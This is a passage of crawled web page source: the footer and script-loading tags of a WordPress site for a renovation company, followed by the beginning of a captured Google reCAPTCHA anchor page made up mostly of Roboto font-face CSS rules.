<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Akinshasa">Kinshasa</a></li>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Abeirut">Beirut</a></li>
<li><a href="https://achourdevelopment.com/renovation-projects/?vp_filter=portfolio_category%3Ahazmieh">Hazmieh</a></li>
</ul>
</div>
		</div>
			</div>

			<div class="col-12 col-sm-6 col-xl-3">

				
			</div>

		</div>
		<!-- .row -->

					<div class="vlt-footer-copyright"><p>All Rights Reserved.</p></div>
			<!-- /.vlt-footer-copyright -->
		
	</div>
	<!-- .container -->

</footer>
<!-- /.vlt-footer --></div>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/jarallax.min.js?ver=2.0.2' id='jarallax-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/jarallax-video.min.js?ver=2.0.2' id='jarallax-video-js'></script>
<script type='text/javascript' id='nk-awb-js-extra'>
/* <![CDATA[ */
var AWBData = {"settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.8.1' id='nk-awb-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/achourdevelopment.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.11.161"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/22017689.js?integration=WordPress&#038;ver=8.11.161' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/superfish.js?ver=1.0.0' id='superfish-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/superclick.min.js?ver=1.0.0' id='superclick-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/jquery.inview.min.js?ver=1.0.0' id='inview-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7' id='fancybox-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/jquery.fitvids.js?ver=1.0.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/vendor/swiper/swiper-bundle.min.js?ver=6.3.2' id='swiper-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/fastclick.js?ver=1.0.0' id='fastclick-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/anime.min.js?ver=1.0.0' id='anime-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/jquery.ajaxchimp.min.js?ver=1.0.0' id='ajaxchimp-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/css-vars-ponyfill.min.js?ver=1.0.0' id='vars-ponyfill-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/theia-sticky-sidebar.min.js?ver=1.0.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/jquery.matchHeight-min.js?ver=1.0.0' id='matchHeight-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/animsition.min.js?ver=1.0.0' id='animsition-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/aos.js?ver=1.0.0' id='aos-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/water.min.js?ver=1.0.0' id='water-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/typed.min.js?ver=1.0.0' id='typed-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/vivus.min.js?ver=1.0.0' id='vivus-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/vendors/jquery.pagepiling.min.js?ver=1.0.0' id='pagepiling-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/scripts/vlt-helpers.js?ver=1.0.0' id='vlt-helpers-js'></script>
<script type='text/javascript' id='vlt-controllers-js-extra'>
/* <![CDATA[ */
var VLT_SUBSCRIBE_CDATA = {"subscribe_thank_you_page":"https:\/\/achourdevelopment.com\/projects\/","subscribe_submit":"Submitting...","subscribe_string_0":"We have sent you a confirmation email. Please check your inbox.","subscribe_string_1":"Please enter your email.","subscribe_string_2":"An email address must contain a single \"@\" character.","subscribe_string_3":"This email seems to be invalid. Please enter a correct one.","subscribe_string_4":"This email seems to be invalid. Please enter a correct one.","subscribe_string_5":"This email address looks fake or invalid. Please enter a real email address."};
/* ]]> */
</script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/themes/arquito/assets/scripts/vlt-controllers.min.js?ver=1.0.0' id='vlt-controllers-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcKgTEgAAAAAFsxI4vt6TWyU5iVe9YEzjYbHMb6&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcKgTEgAAAAAFsxI4vt6TWyU5iVe9YEzjYbHMb6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='ultimate-smooth-scroll-js-extra'>
/* <![CDATA[ */
var php_vars = {"step":"80","speed":"480"};
/* ]]> */
</script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.18.0' id='ultimate-smooth-scroll-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.js?ver=5.3.0' id='simplebar-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/js/custom-scrollbar.min.js?ver=2.15.6' id='visual-portfolio-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope-layout/dist/isotope.pkgd.min.js?ver=3.0.6' id='isotope-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/js/plugin-isotope.min.js?ver=2.15.6' id='visual-portfolio-plugin-isotope-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/js/layout-grid.min.js?ver=2.15.6' id='visual-portfolio-layout-grid-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/js/lazysizes-object-fit-cover.min.js?ver=4.1.0' id='lazysizes-object-fit-cover-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/js/lazysizes-cfg.min.js?ver=2.15.6' id='lazysizes-config-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/vendor/lazysizes/lazysizes.min.js?ver=5.2.2' id='lazysizes-js'></script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/js/lazyload.min.js?ver=2.15.6' id='visual-portfolio-lazyload-js'></script>
<script type='text/javascript' id='ie11-custom-properties-js-after'>
!function( d ) {
                    // For IE11 only.
                    if( window.MSInputMethodContext && document.documentMode ) {
                        var s = d.createElement( 'script' );
                        s.src = 'https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/vendor/ie11-custom-properties/ie11CustomProperties.js?ver=4.1.0';
                        d.head.appendChild( s );
                    }
                }(document)
</script>
<script type='text/javascript' src='https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/js/main.min.js?ver=2.15.6' id='visual-portfolio-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKgTEgAAAAAFsxI4vt6TWyU5iVe9YEzjYbHMb6&co=aHR0cHM6Ly9hY2hvdXJkZXZlbG9wbWVudC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9a65mk3uadyy
body_size: 48886
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 